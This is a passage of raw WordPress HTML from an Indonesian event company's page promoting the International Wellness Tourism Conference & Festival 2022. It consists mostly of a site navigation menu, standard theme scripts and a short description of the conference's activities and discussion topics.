<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/jquery.nav.js?ver=2.2.0' id='dt-nav-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-responsive-nav.js?ver=6.2.8' id='dt-custom-responsive-nav-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.7' id='ultimate-script-js'></script>
<link rel="https://api.w.org/" href="https://orchidassociatesgroup.com/wp-json/" /><link rel="alternate" type="application/json" href="https://orchidassociatesgroup.com/wp-json/wp/v2/pages/5912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orchidassociatesgroup.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orchidassociatesgroup.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.1" />
<link rel="canonical" href="https://orchidassociatesgroup.com/international-wellness-tourism-conference-and-festival/" />
<link rel='shortlink' href='https://orchidassociatesgroup.com/?p=5912' />
<link rel="alternate" type="application/json+oembed" href="https://orchidassociatesgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchidassociatesgroup.com%2Finternational-wellness-tourism-conference-and-festival%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orchidassociatesgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchidassociatesgroup.com%2Finternational-wellness-tourism-conference-and-festival%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/12/cropped-Slide2-1-e1672388421379-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/12/cropped-Slide2-1-e1672388421379-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/12/cropped-Slide2-1-e1672388421379-180x180.png" />
<meta name="msapplication-TileImage" content="https://orchidassociatesgroup.com/wp-content/uploads/2022/12/cropped-Slide2-1-e1672388421379-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">html body{font-family:"Open Sans";line-height:24px;font-weight:300;font-style:normal;color:#0a0a0a;font-size:15px;}html ul#mainnav li a{font-family:"Open Sans";line-height:25px;font-weight:700;font-style:normal;color:#0a0a0a;font-size:14px;}.wrap ul.wrap-nav > li a{font-family:"Open Sans";line-height:32px;font-weight:400;font-style:normal;color:#0a0a0a;font-size:28px;}html h1{font-family:"Open Sans";line-height:36px;font-weight:300;font-style:normal;color:#c19b77;font-size:28px;}html h2{font-family:"Open Sans";line-height:32px;font-weight:300;font-style:normal;color:#c19b77;font-size:24px;}html h3{font-family:"Open Sans";line-height:24px;font-weight:300;font-style:normal;color:#c19b77;font-size:18px;}html h4{font-family:"Open Sans";line-height:22px;font-weight:300;font-style:normal;color:#c19b77;font-size:16px;}html h5{font-family:"Open Sans";line-height:20px;font-weight:300;font-style:normal;color:#c19b77;font-size:14px;}html h6{font-family:"Open Sans";line-height:20px;font-weight:300;font-style:normal;color:#c19b77;font-size:13px;}</style><style type="text/css" data-type="vc_custom-css">html .wpb_content_element .wpb_tabs_nav li {
    background-color: #000000;
    top: 3px;
    position: relative;
}
a:active {
    color: #d3d3d3;
}
a:hover {
    color: #c19b77 !important;
}
a:active {
    color: #000000 !important;
    background-color:#c19b77;
}
html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
    background-color: #c19b77;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1657552250844{background-color: #ffffff !important;}.vc_custom_1657552239708{background-color: #ffffff !important;}.vc_custom_1657636157777{background-color: #ffffff !important;}.vc_custom_1659880624330{background-color: #232323 !important;}.vc_custom_1658023597576{background-color: #232323 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			

	</head>
	
<body class="page-template-default page page-id-5912 theme-wdesign woocommerce-no-js wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<!--
<center>    
<img class="logocustom" src="https://orchidassociatesgroup.com/wp-content/uploads/2015/04/logo-orchid-new-upload.png" ><br>
<img class="logocustom" src="https://orchidassociatesgroup.com/wp-content/uploads/2019/04/panono-set3.png" >

</center>	
-->
<!-- preloader-->
	


	<header id="header" class="solid-header">
		<div class="centered-wrapper">
	
	

				
			<div class="percent-one-fourth no-fullscreen-menu">
				<div class="logo">
							
			
					<a href="https://orchidassociatesgroup.com"><img src="https://orchidassociatesgroup.com/wp-content/themes/wdesign/images/logo.png" alt="Orchid Associates Group" /></a>
					

						
                 
				</div><!--end logo-->
                	
			</div><!--end one-fourth-->
			
				
						<a class="nav-btn "><i class="fa fa-bars"></i></a>
			
				

			 

			<div class="percent-three-fourth column-last">		

				<div id="regular-navigation">
					
				

											

									<div class="flags_language_selector "></div>
					
	
				</div>
							

				<nav id="navigation" class="light-header">
				    
				
			
					<div class="menu-patti-menu-container"><ul id="mainnav" class="sf-menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-174"><a href="https://orchidassociatesgroup.com/#about">ABOUT</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-175"><a href="https://orchidassociatesgroup.com/#client">CLIENTS</a>
<ul class="sub-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-741"><a href="https://orchidassociatesgroup.com/#testimonial">TESTIMONIALS</a></li>
</ul>
</li>
<li id="menu-item-2795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor menu-item-has-children menu-item-2795"><a href="https://orchidassociatesgroup.com/#events">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-5381" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5381"><a href="https://orchidassociatesgroup.com/governments-events/">Governments Events</a>
	<ul class="sub-menu">
		<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-5947"><a href="https://orchidassociatesgroup.com/international-wellness-tourism-conference-and-festival/" aria-current="page">International Wellness Tourism Conference  And Festifal (IWTCF)</a></li>
	</ul>
</li>
	<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5484"><a href="https://orchidassociatesgroup.com/workshop/">Workshop</a>
	<ul class="sub-menu">
		<li id="menu-item-5667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5667"><a href="https://orchidassociatesgroup.com/pembinaan-umkm-conference/">Pembinaan UMKM Conference</a></li>
	</ul>
</li>
	<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-176"><a href="#">Conference and Expo</a>
	<ul class="sub-menu">
		<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#">UPCOMING EVENTS</a>
		<ul class="sub-menu">
			<li id="menu-item-7704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7704"><a href="https://orchidassociatesgroup.com/event-semarang/">CENTRAL JAVA WELLNESS  TOURISM AND HEALING EXPO</a></li>
		</ul>
</li>
		<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-233"><a href="#">PAST EVENTS</a>
		<ul class="sub-menu">
			<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://orchidassociatesgroup.com/pembinaan-umkm-conference/">Pembinaan UMKM Conference</a></li>
			<li id="menu-item-7454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7454"><a href="https://orchidassociatesgroup.com/solo-wellness-tourism-and-healing-expo/">SOLO WELLNESS TOURISM AND HEALING EXPO</a></li>
			<li id="menu-item-7481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7481"><a href="https://orchidassociatesgroup.com/entrepreneur-and-leadership-conference/">Entrepreneur and Leadership Conference</a></li>
			<li id="menu-item-5496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5496"><a href="https://orchidassociatesgroup.com/umkm-event/">UMKM EVENT</a>
			<ul class="sub-menu">
				<li id="menu-item-5501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://orchidassociatesgroup.com/5497-2/">UMKM NONGKRONG</a></li>
				<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://orchidassociatesgroup.com/umkm-festival-2/">UMKM FESTIVAL</a></li>
				<li id="menu-item-5515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5515"><a href="https://orchidassociatesgroup.com/umkm-organic/">UMKM ORGANIC</a></li>
				<li id="menu-item-5511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://orchidassociatesgroup.com/umkm-christmas/">UMKM CHRISTMAS BAZAAR</a></li>
			</ul>
</li>
			<li id="menu-item-7458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7458"><a href="#">2023 Event</a>
			<ul class="sub-menu">
				<li id="menu-item-7192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7192"><a href="https://orchidassociatesgroup.com/jakarta-health-and-healing-feest/">JAKARTA HEALTH AND HEALING FEEST</a></li>
				<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6775"><a href="https://orchidassociatesgroup.com/2nd-annual-world-health-and-wellness-conference/">2nd ANNUAL WORLD HEALTH AND WELLNESS  CONFERENCE</a></li>
			</ul>
</li>
			<li id="menu-item-6769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6769"><a href="https://orchidassociatesgroup.com/2022-events/">2022 Events</a>
			<ul class="sub-menu">
				<li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://orchidassociatesgroup.com/corporate-and-personal-development-conference/">CORPORATE AND PERSONAL DEVELOPMENT CONFERENCE</a></li>
				<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://orchidassociatesgroup.com/world-health-conference/">World Health Conference</a></li>
			</ul>
</li>
			<li id="menu-item-5321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5321"><a href="#">2021 EVENTS</a>
			<ul class="sub-menu">
				<li id="menu-item-5474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5474"><a href="https://orchidassociatesgroup.com/2nd-annual-global-sustainable-community-conference-3/">2nd Annual Global Sustainable Community Conference</a></li>
				<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://orchidassociatesgroup.com/2nd-hospitality-management-in-the-new-era-of-tourism-conference-expo/">2nd Hospitality Management in the New Era of Tourism Conference-Expo</a></li>
				<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5073"><a href="https://orchidassociatesgroup.com/evolving-corporate-universities-in-2021/">Evolving Corporate Universities in 2021</a></li>
			</ul>
</li>
			<li id="menu-item-5320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5320"><a href="#">2020 EVENTS</a>
			<ul class="sub-menu">
				<li id="menu-item-3746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3746"><a href="https://orchidassociatesgroup.com/4th-rail-simulation-technology-forum/">4th Rail Training and Simulation Forum</a></li>
				<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://orchidassociatesgroup.com/the-3rd-energy-simulation-technology2/">The 3rd Energy Simulation and Training Exhibition &#038; Conference</a></li>
				<li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="https://orchidassociatesgroup.com/online-covid19-health-seminar/">Online Covid-19 Health Seminar</a></li>
				<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://orchidassociatesgroup.com/hospitality-strategy-and-technology-conference/">Hospitality Strategy and Technology Conference</a></li>
				<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://orchidassociatesgroup.com/5th-rail-training-and-simulation-technology-conference/">5th Rail Training  and Simulation Technology Conference</a></li>
				<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://orchidassociatesgroup.com/waste-to-energy-conference/">Waste to Energy Conference</a></li>
				<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://orchidassociatesgroup.com/2nd-hospitality-management-in-the-new-era-of-tourism-conference-expo/">2nd Hospitality Management in the New Era of Tourism Conference-Expo</a></li>
			</ul>
</li>
			<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4193"><a href="#">2019 EVENTS</a>
			<ul class="sub-menu">
				<li id="menu-item-3745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3745"><a href="https://orchidassociatesgroup.com/global-aircraft-maintenance-forum/">Global Aircraft Maintenance Forum</a></li>
				<li id="menu-item-3744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3744"><a href="https://orchidassociatesgroup.com/2nd-annual-hotel-management/">2nd Annual Hotel Management and Technology Confrence</a></li>
				<li id="menu-item-3529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a target="_blank" rel="noopener" href="https://orchidassociatesgroup.com/energy-simulation-technology/">Energy Simulation Technology Exhibition &#038; Conference</a></li>
			</ul>
</li>
			<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3530"><a href="#">2018 EVENTS</a>
			<ul class="sub-menu">
				<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233"><a href="https://orchidassociatesgroup.com/3rd-leadership-and-entrepreneurship-summit-apac-makassar/">3RD Leadership and Entrepreneurship Summit-APAC Makassar</a></li>
				<li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://orchidassociatesgroup.com/2nd-annual-leadership-and-hr-directors-forum-apac/">2ND Annual leadership and HR directors Forum APAC</a></li>
				<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234"><a href="https://orchidassociatesgroup.com/6th-annual-executive-learning-forum-emea/">6th Annual Executive Learning Forum EMEA</a></li>
			</ul>
</li>
			<li id="menu-item-2954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2954"><a href="#">2017 Events</a>
			<ul class="sub-menu">
				<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2133"><a href="https://orchidassociatesgroup.com/hospitality-management-tourism-conference-expo/">Hospitality Management Tourism Conference &#038; Expo</a>
				<ul class="sub-menu">
					<li id="menu-item-2305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2305"><a href="https://orchidassociatesgroup.com/hospitality-management-tourism-conference-expo/#tab-1482216214537-2-2">Brochure</a></li>
					<li id="menu-item-2306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2306"><a href="https://orchidassociatesgroup.com/hospitality-management-tourism-conference-expo/#tab-1482216233538-3-8">Floor Map</a></li>
				</ul>
</li>
				<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://orchidassociatesgroup.com/5th-annual-executive-learning-forum-emea/">5TH Annual Executive Learning Forum EMEA</a></li>
			</ul>
</li>
			<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1369"><a href="https://orchidassociatesgroup.com/2016-events/">2016 Events</a>
			<ul class="sub-menu">
				<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://orchidassociatesgroup.com/the-new-era-of-exective-learning-summit-paris/">The New Era of Executive Learning Summit</a></li>
				<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://orchidassociatesgroup.com/executive-learning-forum-apac-jakarta/">2nd Annual Executive Learning Forum APAC</a></li>
				<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://orchidassociatesgroup.com/executive-learning-forum-berlin/">The 4th Intl. Executive Learning Forum EMEA</a></li>
			</ul>
</li>
			<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://orchidassociatesgroup.com/2015-events/">2015 Events</a></li>
			<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://orchidassociatesgroup.com/2014-events/">2014 Events</a></li>
			<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://orchidassociatesgroup.com/2013-events/">2013 Events</a></li>
			<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://orchidassociatesgroup.com/2012-events/">2012 Events</a></li>
			<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://orchidassociatesgroup.com/2011-events/">2011 Events</a></li>
		</ul>
</li>
		<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://orchidassociatesgroup.com/other-events/">OTHER EVENTS</a></li>
	</ul>
</li>
	<li id="menu-item-5382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5382"><a href="https://orchidassociatesgroup.com/training/">Training</a>
	<ul class="sub-menu">
		<li id="menu-item-5668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5668"><a href="https://orchidassociatesgroup.com/pembinaan-umkm-conference/">Pembinaan UMKM Conference</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a href="#">GALLERY</a>
<ul class="sub-menu">
	<li id="menu-item-1752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1752"><a href="#">Latest Event</a>
	<ul class="sub-menu">
		<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7144"><a href="https://orchidassociatesgroup.com/international-wellness-tourism-conference-and-festival-alila-solo-2022/">International Wellness Tourism Conference and Festival Alila Solo 2022</a></li>
		<li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://orchidassociatesgroup.com/3rd-annual-executive-learning-forum-2/">3RD Annual Executive Learning Forum</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://orchidassociatesgroup.com/2nd-annual-executive-learning-forum-apac/">2ND Annual Executive Learning Forum APAC</a></li>
		<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://orchidassociatesgroup.com/the-new-era-of-executive-learning-summit/">The New Era Of Executive Learning Summit</a></li>
		<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://orchidassociatesgroup.com/executive-learning-forum-emea/">The 4th Intl. Executive Learning Forum EMEA</a></li>
	</ul>
</li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://orchidassociatesgroup.com/past-event/">Past Event</a></li>
</ul>
</li>
<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="https://orchidassociatesgroup.com/umkm-consultant/">UMKM CONSULTANT</a></li>
<li id="menu-item-6633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6633"><a href="https://orchidassociatesgroup.com/orchid-visa/">ORCHID VISA</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-178"><a href="https://orchidassociatesgroup.com/#contact">CONTACT</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5723"><a href="https://orchidassociatesgroup.com/mat/">AFFILIATE</a>
<ul class="sub-menu">
	<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://orchidassociatesgroup.com/sustainable-community-conference/">SUSTAINABLE COMMUNITY CONFERENCE</a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5749"><a href="https://orchidassociatesgroup.com/become-affiliate/">Become Affiliate</a>
	<ul class="sub-menu">
		<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://orchidassociatesgroup.com/metaphysical-anatomy/">Metaphysical Anatomy</a></li>
		<li id="menu-item-5777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5777"><a href="https://orchidassociatesgroup.com/thrive-cart-affiliation-terms-condition/">Thrive Cart Affiliation               Terms &#038; Condition</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav><!--end navigation-->	
           
			</div><!--end three-fourth-->
            <div class="percent-three-fourth column-last">		

				<div id="regular-navigation">
					
				

											

									<div class="flags_language_selector "></div>
					
	
				</div>
								

				<nav id="navigation" class="logo2">
<!--<img src="https://orchidassociatesgroup.com/wp-content/uploads/2018/11/logo-anggrek2.png" >-->					
				</nav><!--end navigation-->	
           
			</div>
			<div class="clear"></div>
		</div><!--end centered-wrapper-->
 
		
	</header>		
	
	<div id="wrapper">	
		
	<div class="menu-fixer"></div>
				
	<div class="centered-wrapper">
		</div>	

			
			
		
	<div class="centered-wrapper">
	
		<section class="percent-page no-sidebar">
			<article id="page-5912" class="begin-content">
					<div   class="vc_row wpb_row vc_row-fluid vc_custom_1657552250844"  style=""  data-token="vlatv"><div class=" vc_row-o-content-middle vc_row-flex" style=" background-color: rgba(255,255,255, 1);"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1657636157777"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="portfolio-slider-wrapper"><div id="owl-slider-bdd" class="owl-carousel portfolio-slider" data-token="09ceV"><div class="slider-item"><a title="" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/slide-wellness-1024x576.jpg" rel="prettyPhoto[project_gal_bdd]"><img width="1024" height="576" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/slide-wellness-1024x576.jpg" class="attachment-large" alt="" decoding="async" loading="lazy" title="slide wellness" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/slide-wellness-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/slide-wellness-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/slide-wellness-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/slide-wellness-1536x864.jpg 1536w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/slide-wellness-600x338.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/slide-wellness-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/slide-wellness-1120x630.jpg 1120w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/slide-wellness.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="slider-item"><a title="" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/3-1024x576.jpg" rel="prettyPhoto[project_gal_bdd]"><img width="1024" height="576" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/3-1024x576.jpg" class="attachment-large" alt="" decoding="async" loading="lazy" title="3" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/3-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/3-600x338.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/3-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/3-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/3-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/3-1120x630.jpg 1120w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/3.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><div class="slider-nav-bdd"></div></div>

		</div>
	</div>
</div></div></div><div class="clear"></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffffff" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.8.0"  data-is_old_vc=""  data-theme-support="enable"   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div   class="vc_row wpb_row vc_row-fluid vc_custom_1657552239708"  style=""  data-token="LG1Sy"><div class=" vc_row-o-content-middle vc_row-flex" style=" background-color: rgba(255,255,255, 1);"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_tabs wpb_content_element" data-interval="0">
		<div class="wpb_wrapper wpb_tour_tabs_wrapper ui-tabs vc_clearfix">
			<ul class="wpb_tabs_nav ui-tabs-nav vc_clearfix"><li><a href="#tab-1471849601455-3">About</a></li><li><a href="#tab-1623920081313-4-3">Agenda</a></li><li><a href="#tab-1656318593954-8-0">Delegate Registration</a></li><li><a href="#tab-1558921548412-5-6">Sponsor Registration</a></li><li><a href="#tab-1580098579011-4-2">Exhibitor Registration</a></li><li><a href="#tab-1656581926987-8-6">Media</a></li><li><a href="#tab-1591408420618-3-9">Buyer</a></li><li><a href="#tab-1655075982821-7-7">Seller</a></li><li><a href="#tab-7bca2e4b-ed35-cl">Partners</a></li></ul>
	<div id="tab-1471849601455-3" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: justify;">International Wellness Tourism Conference &amp; Festival (IWCF) 2022 Carrying Mission to Make Indonesia a World Wellness Tourism Destination.</h3>
<p style="text-align: justify;">There are five main activities in IWTCF 2022, namely conferences, workshops, exhibitions, business matching, and field trips. The implementation of IWTCF 2022 will be carried out for 3 days with the theme &#8220;Sustainability Strategy for the Recovery and Growth of World Tourism through Wellness Tourism for All&#8221; and involves participants from associations/organizations/industry actors related to wellness tourism from G20 countries, ASEAN, and Indonesia&#8221;.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<hr />
<p>&nbsp;</p>
<p style="text-align: justify;">For 3 days, the conference event will be divided into several topics of discussion, including the Health &amp; Wellness Tourism Framework; Wellness Tourism Destinations; and Inclusive Wellness Tourism, Investment, Opportunity, and Capacity Development. Every day at the conference, there will also be wellness moment sessions filled by trainers of Indonesian wellness methods. In addition to providing information, this wellness moment will directly involve participants (interactive), including delegates, to follow the directions of the trainer.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1200" height="675" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/4.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" title="4" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/4.jpg 1200w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/4-600x338.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/4-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/4-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/4-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/4-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/4-1120x630.jpg 1120w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
